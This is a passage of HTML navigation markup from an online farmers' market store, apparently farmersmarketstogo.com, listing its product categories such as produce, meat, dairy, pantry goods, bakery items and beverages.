<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2626"><a href="https://farmersmarketstogo.com/product-category/seafood/fish-shellfish/" class="elementor-sub-item" tabindex="-1">Fish &amp; Shellfish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2625"><a href="https://farmersmarketstogo.com/product-category/seafood/smoked-fish/" class="elementor-sub-item" tabindex="-1">Smoked Fish</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-428"><a href="https://farmersmarketstogo.com/product-category/dairy/" class="elementor-item" tabindex="-1">Dairy</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-431"><a href="https://farmersmarketstogo.com/product-category/dairy/eggs/" class="elementor-sub-item" tabindex="-1">Eggs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-430"><a href="https://farmersmarketstogo.com/product-category/dairy/cheese/" class="elementor-sub-item" tabindex="-1">Cheese</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-495"><a href="https://farmersmarketstogo.com/product-category/dairy/milk/" class="elementor-sub-item" tabindex="-1">Milk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491"><a href="https://farmersmarketstogo.com/product-category/dairy/yogurt/" class="elementor-sub-item" tabindex="-1">Yogurt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-429"><a href="https://farmersmarketstogo.com/product-category/dairy/butter/" class="elementor-sub-item" tabindex="-1">Butter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-432"><a href="https://farmersmarketstogo.com/product-category/dairy/ice-cream/" class="elementor-sub-item" tabindex="-1">Ice Cream</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-492"><a href="https://farmersmarketstogo.com/product-category/pantry/" class="elementor-item" tabindex="-1">Pantry</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457"><a href="https://farmersmarketstogo.com/product-category/pantry/granola-grains/" class="elementor-sub-item" tabindex="-1">Granola &amp; Grains</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-460"><a href="https://farmersmarketstogo.com/product-category/pantry/nuts-butters/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Nut Butters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458"><a href="https://farmersmarketstogo.com/product-category/pantry/jams-chutneys/" class="elementor-sub-item" tabindex="-1">Jams &amp; Chutneys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-461"><a href="https://farmersmarketstogo.com/product-category/pantry/olive-oil-vinegars-shrubs/" class="elementor-sub-item" tabindex="-1">Olive Oil, Vinegars &amp; Shrubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-475"><a href="https://farmersmarketstogo.com/product-category/pantry/pickles-olives/" class="elementor-sub-item" tabindex="-1">Pickles &amp; Olives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-497"><a href="https://farmersmarketstogo.com/product-category/snacks/nuts-dried-fruit/" class="elementor-sub-item" tabindex="-1">Nuts &amp; Dried Fruit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-480"><a href="https://farmersmarketstogo.com/product-category/pantry/sauces-condiments/" class="elementor-sub-item" tabindex="-1">Sauces &amp; Condiments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459"><a href="https://farmersmarketstogo.com/product-category/pantry/natural-sweeteners/" class="elementor-sub-item" tabindex="-1">Natural Sweeteners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-479"><a href="https://farmersmarketstogo.com/product-category/pantry/salts-spices/" class="elementor-sub-item" tabindex="-1">Salts &amp; Spices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1122"><a href="https://farmersmarketstogo.com/product-category/pantry/pasta/" class="elementor-sub-item" tabindex="-1">Pasta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-415"><a href="https://farmersmarketstogo.com/product-category/bakery/" class="elementor-item" tabindex="-1">Bakery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-416"><a href="https://farmersmarketstogo.com/product-category/bakery/breads/" class="elementor-sub-item" tabindex="-1">Breads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-419"><a href="https://farmersmarketstogo.com/product-category/bakery/cookies/" class="elementor-sub-item" tabindex="-1">Cookies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-496"><a href="https://farmersmarketstogo.com/product-category/pantry/granola-grains/" class="elementor-sub-item" tabindex="-1">Granola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-417"><a href="https://farmersmarketstogo.com/product-category/bakery/cakes-pies/" class="elementor-sub-item" tabindex="-1">Cakes &amp; Pies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-420"><a href="https://farmersmarketstogo.com/product-category/bakery/gluten-free/" class="elementor-sub-item" tabindex="-1">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-418"><a href="https://farmersmarketstogo.com/product-category/bakery/croissants-pastries/" class="elementor-sub-item" tabindex="-1">Croissants &amp; Pastries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-474"><a href="https://farmersmarketstogo.com/product-category/snacks/" class="elementor-item" tabindex="-1">Snacks</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452"><a href="https://farmersmarketstogo.com/product-category/snacks/crackers/" class="elementor-sub-item" tabindex="-1">Crackers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-453"><a href="https://farmersmarketstogo.com/product-category/snacks/dips/" class="elementor-sub-item" tabindex="-1">Dips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-476"><a href="https://farmersmarketstogo.com/product-category/snacks/savory-snacks/" class="elementor-sub-item" tabindex="-1">Savory Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-498"><a href="https://farmersmarketstogo.com/product-category/pantry/pickles-olives/" class="elementor-sub-item" tabindex="-1">Pickles &amp; Olives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454"><a href="https://farmersmarketstogo.com/product-category/snacks/nuts-dried-fruit/" class="elementor-sub-item" tabindex="-1">Nuts &amp; Dried Fruit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1123"><a href="https://farmersmarketstogo.com/product-category/snacks/chocolate-confections/" class="elementor-sub-item" tabindex="-1">Chocolate &amp; Confections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-499"><a href="https://farmersmarketstogo.com/product-category/bakery/cookies/" class="elementor-sub-item" tabindex="-1">Cookies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1124"><a href="https://farmersmarketstogo.com/product-category/snacks/frozen-novelties/" class="elementor-sub-item" tabindex="-1">Frozen Novelties</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-422"><a href="https://farmersmarketstogo.com/product-category/beverages/" class="elementor-item" tabindex="-1">Beverages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-424"><a href="https://farmersmarketstogo.com/product-category/beverages/coffee/" class="elementor-sub-item" tabindex="-1">Coffee</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-487"><a href="https://farmersmarketstogo.com/product-category/beverages/tea/" class="elementor-sub-item" tabindex="-1">Tea</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-426"><a href="https://farmersmarketstogo.com/product-category/beverages/kombucha/" class="elementor-sub-item" tabindex="-1">Kombucha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-425"><a href="https://farmersmarketstogo.com/product-category/beverages/fresh-juices/" class="elementor-sub-item" tabindex="-1">Fresh Juices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-423"><a href="https://farmersmarketstogo.com/product-category/beverages/coconut-water/" class="elementor-sub-item" tabindex="-1">Coconut Water</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-554"><a href="https://farmersmarketstogo.com/product-category/dairy/milk/" class="elementor-sub-item" tabindex="-1">Milks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-434"><a href="https://farmersmarketstogo.com/product-category/health-wellness/" class="elementor-item" tabindex="-1">Wellness</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-500"><a href="https://farmersmarketstogo.com/product-category/beverages/tea/" class="elementor-sub-item" tabindex="-1">Teas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-435"><a href="https://farmersmarketstogo.com/product-category/health-wellness/crystals/" class="elementor-sub-item" tabindex="-1">Crystals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1125"><a href="https://farmersmarketstogo.com/product-category/health-wellness/elixirs-tinctures/" class="elementor-sub-item" tabindex="-1">Elixirs &amp; Tinctures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1126"><a href="https://farmersmarketstogo.com/product-category/health-wellness/essential-oils/" class="elementor-sub-item" tabindex="-1">Essential Oils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1127"><a href="https://farmersmarketstogo.com/product-category/health-wellness/insect-repellent-hand-sanitizers/" class="elementor-sub-item" tabindex="-1">Insect Repellent/Hand Sanitizers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-471"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/" class="elementor-item" tabindex="-1">Skincare &amp; Candles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-472"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/soap/" class="elementor-sub-item" tabindex="-1">Soap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-449"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/face/" class="elementor-sub-item" tabindex="-1">Face</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1128"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/body-skincare-candles/" class="elementor-sub-item" tabindex="-1">Body</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-473"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/sun-fun/" class="elementor-sub-item" tabindex="-1">Sun Fun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-448"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/candles/" class="elementor-sub-item" tabindex="-1">Candles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1129"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/gifts-skincare-candles/" class="elementor-sub-item" tabindex="-1">Gifts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1206"><a href="https://farmersmarketstogo.com/product-category/pets/" class="elementor-item" tabindex="-1">Pets</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1211"><a href="https://farmersmarketstogo.com/product-category/pets/dog-treats/" class="elementor-sub-item" tabindex="-1">Dog Treats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1207"><a href="https://farmersmarketstogo.com/product-category/pets/pet-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1208"><a href="https://farmersmarketstogo.com/product-category/pets/pet-apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1209"><a href="https://farmersmarketstogo.com/product-category/pets/pet-food/" class="elementor-sub-item" tabindex="-1">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1210"><a href="https://farmersmarketstogo.com/product-category/pets/pet-toys/" class="elementor-sub-item" tabindex="-1">Toys</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d07bbbb elementor-section-full_width elementor-section-content-middle sticky_blue_header elementor-section-height-default elementor-section-height-default" data-id="d07bbbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6d0d6d5" data-id="6d0d6d5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1914eba sticky_h_logo elementor-widget elementor-widget-image" data-id="1914eba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://farmersmarketstogo.com">
							<img width="716" height="750" src="[data-uri]" class="attachment-full size-full ewww_webp" alt=""  sizes="(max-width: 716px) 100vw, 716px" data-src-img="https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white.png" data-src-webp="https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white.png.webp" data-srcset-webp="https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white.png.webp 716w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white-286x300.png.webp 286w" data-srcset-img="https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white.png 716w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white-286x300.png 286w" data-eio="j" /><noscript><img width="716" height="750" src="https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white.png" class="attachment-full size-full" alt="" srcset="https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white.png 716w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white-286x300.png 286w" sizes="(max-width: 716px) 100vw, 716px" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4c1097e sticky_menu_col" data-id="4c1097e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94a3e33 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="94a3e33" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-94a3e33" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-465"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/" class="elementor-item">Prepared</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1119"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/antipasto-appetizers/" class="elementor-sub-item">Antipasto &#038; Apps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/entrees/" class="elementor-sub-item">Entrées</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1120"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/sides-prepared-foods/" class="elementor-sub-item">Sides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-468"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/vegan/" class="elementor-sub-item">Vegan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-467"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/soups/" class="elementor-sub-item">Soups</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-469"><a href="https://farmersmarketstogo.com/product-category/produce/" class="elementor-item">Produce</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-493"><a href="https://farmersmarketstogo.com/product-category/produce/farm-boxes/" class="elementor-sub-item">Farm Boxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-470"><a href="https://farmersmarketstogo.com/product-category/produce/vegetables/" class="elementor-sub-item">Vegetables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-463"><a href="https://farmersmarketstogo.com/product-category/produce/fruit/" class="elementor-sub-item">Fruit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-462"><a href="https://farmersmarketstogo.com/product-category/produce/flowers/" class="elementor-sub-item">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-464"><a href="https://farmersmarketstogo.com/product-category/produce/herbs-microgreens/" class="elementor-sub-item">Herbs &amp; Microgreens</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-441"><a href="https://farmersmarketstogo.com/product-category/meat/" class="elementor-item">Meat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-443"><a href="https://farmersmarketstogo.com/product-category/meat/beef/" class="elementor-sub-item">Beef</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-482"><a href="https://farmersmarketstogo.com/product-category/meat/poultry/" class="elementor-sub-item">Poultry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447"><a href="https://farmersmarketstogo.com/product-category/meat/lamb-game/" class="elementor-sub-item">Lamb &amp; Game</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-481"><a href="https://farmersmarketstogo.com/product-category/meat/pork/" class="elementor-sub-item">Pork</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-483"><a href="https://farmersmarketstogo.com/product-category/meat/sausage-bacon/" class="elementor-sub-item">Sausage &amp; Bacon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-444"><a href="https://farmersmarketstogo.com/product-category/meat/deli-charcuterie/" class="elementor-sub-item">Deli &amp; Charcuterie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-446"><a href="https://farmersmarketstogo.com/product-category/meat/jerky/" class="elementor-sub-item">Jerky</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-445"><a href="https://farmersmarketstogo.com/product-category/seafood/fish-shellfish/" class="elementor-sub-item">Fish &amp; Shellfish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484"><a href="https://farmersmarketstogo.com/product-category/seafood/smoked-fish/" class="elementor-sub-item">Smoked Fish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1121"><a href="https://farmersmarketstogo.com/product-category/meat/barbeque/" class="elementor-sub-item">Barbeque</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2624"><a href="https://farmersmarketstogo.com/product-category/seafood/" class="elementor-item">Seafood</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2626"><a href="https://farmersmarketstogo.com/product-category/seafood/fish-shellfish/" class="elementor-sub-item">Fish &amp; Shellfish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2625"><a href="https://farmersmarketstogo.com/product-category/seafood/smoked-fish/" class="elementor-sub-item">Smoked Fish</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-428"><a href="https://farmersmarketstogo.com/product-category/dairy/" class="elementor-item">Dairy</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-431"><a href="https://farmersmarketstogo.com/product-category/dairy/eggs/" class="elementor-sub-item">Eggs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-430"><a href="https://farmersmarketstogo.com/product-category/dairy/cheese/" class="elementor-sub-item">Cheese</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-495"><a href="https://farmersmarketstogo.com/product-category/dairy/milk/" class="elementor-sub-item">Milk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491"><a href="https://farmersmarketstogo.com/product-category/dairy/yogurt/" class="elementor-sub-item">Yogurt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-429"><a href="https://farmersmarketstogo.com/product-category/dairy/butter/" class="elementor-sub-item">Butter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-432"><a href="https://farmersmarketstogo.com/product-category/dairy/ice-cream/" class="elementor-sub-item">Ice Cream</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-492"><a href="https://farmersmarketstogo.com/product-category/pantry/" class="elementor-item">Pantry</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457"><a href="https://farmersmarketstogo.com/product-category/pantry/granola-grains/" class="elementor-sub-item">Granola &amp; Grains</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-460"><a href="https://farmersmarketstogo.com/product-category/pantry/nuts-butters/" aria-current="page" class="elementor-sub-item elementor-item-active">Nut Butters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458"><a href="https://farmersmarketstogo.com/product-category/pantry/jams-chutneys/" class="elementor-sub-item">Jams &amp; Chutneys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-461"><a href="https://farmersmarketstogo.com/product-category/pantry/olive-oil-vinegars-shrubs/" class="elementor-sub-item">Olive Oil, Vinegars &amp; Shrubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-475"><a href="https://farmersmarketstogo.com/product-category/pantry/pickles-olives/" class="elementor-sub-item">Pickles &amp; Olives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-497"><a href="https://farmersmarketstogo.com/product-category/snacks/nuts-dried-fruit/" class="elementor-sub-item">Nuts &amp; Dried Fruit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-480"><a href="https://farmersmarketstogo.com/product-category/pantry/sauces-condiments/" class="elementor-sub-item">Sauces &amp; Condiments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459"><a href="https://farmersmarketstogo.com/product-category/pantry/natural-sweeteners/" class="elementor-sub-item">Natural Sweeteners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-479"><a href="https://farmersmarketstogo.com/product-category/pantry/salts-spices/" class="elementor-sub-item">Salts &amp; Spices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1122"><a href="https://farmersmarketstogo.com/product-category/pantry/pasta/" class="elementor-sub-item">Pasta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-415"><a href="https://farmersmarketstogo.com/product-category/bakery/" class="elementor-item">Bakery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-416"><a href="https://farmersmarketstogo.com/product-category/bakery/breads/" class="elementor-sub-item">Breads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-419"><a href="https://farmersmarketstogo.com/product-category/bakery/cookies/" class="elementor-sub-item">Cookies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-496"><a href="https://farmersmarketstogo.com/product-category/pantry/granola-grains/" class="elementor-sub-item">Granola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-417"><a href="https://farmersmarketstogo.com/product-category/bakery/cakes-pies/" class="elementor-sub-item">Cakes &amp; Pies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-420"><a href="https://farmersmarketstogo.com/product-category/bakery/gluten-free/" class="elementor-sub-item">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-418"><a href="https://farmersmarketstogo.com/product-category/bakery/croissants-pastries/" class="elementor-sub-item">Croissants &amp; Pastries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-474"><a href="https://farmersmarketstogo.com/product-category/snacks/" class="elementor-item">Snacks</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452"><a href="https://farmersmarketstogo.com/product-category/snacks/crackers/" class="elementor-sub-item">Crackers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-453"><a href="https://farmersmarketstogo.com/product-category/snacks/dips/" class="elementor-sub-item">Dips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-476"><a href="https://farmersmarketstogo.com/product-category/snacks/savory-snacks/" class="elementor-sub-item">Savory Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-498"><a href="https://farmersmarketstogo.com/product-category/pantry/pickles-olives/" class="elementor-sub-item">Pickles &amp; Olives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454"><a href="https://farmersmarketstogo.com/product-category/snacks/nuts-dried-fruit/" class="elementor-sub-item">Nuts &amp; Dried Fruit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1123"><a href="https://farmersmarketstogo.com/product-category/snacks/chocolate-confections/" class="elementor-sub-item">Chocolate &amp; Confections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-499"><a href="https://farmersmarketstogo.com/product-category/bakery/cookies/" class="elementor-sub-item">Cookies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1124"><a href="https://farmersmarketstogo.com/product-category/snacks/frozen-novelties/" class="elementor-sub-item">Frozen Novelties</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-422"><a href="https://farmersmarketstogo.com/product-category/beverages/" class="elementor-item">Beverages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-424"><a href="https://farmersmarketstogo.com/product-category/beverages/coffee/" class="elementor-sub-item">Coffee</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-487"><a href="https://farmersmarketstogo.com/product-category/beverages/tea/" class="elementor-sub-item">Tea</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-426"><a href="https://farmersmarketstogo.com/product-category/beverages/kombucha/" class="elementor-sub-item">Kombucha</a></li>
